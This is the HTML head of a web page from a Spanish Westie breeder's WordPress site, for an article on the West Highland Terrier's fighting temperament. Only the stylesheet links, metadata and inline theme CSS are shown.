

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westy.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/
body_size: 33758
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”. &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.westy.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://www.westy.es/events/?ical=1" />
<meta property="og:image" content="https://www.westy.es/wp-content/uploads/2023/03/w04.jpg"/>
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.westy.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westy.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.westy.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.westy.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westy.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.westy.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.westy.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.westy.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://www.westy.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://www.westy.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://www.westy.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://www.westy.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://www.westy.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://www.westy.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://www.westy.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.westy.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.westy.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.westy.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.westy.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
